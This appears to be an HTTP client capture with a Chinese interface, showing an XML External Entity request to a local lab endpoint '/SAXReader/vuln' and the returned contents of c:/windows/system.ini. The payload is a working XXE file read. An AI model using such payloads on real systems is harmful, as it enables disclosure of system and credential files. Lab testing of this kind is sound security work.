 POST http://127.0.0.1:8080/SAXReader/vuln 发送
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式 application/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
creds: ; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]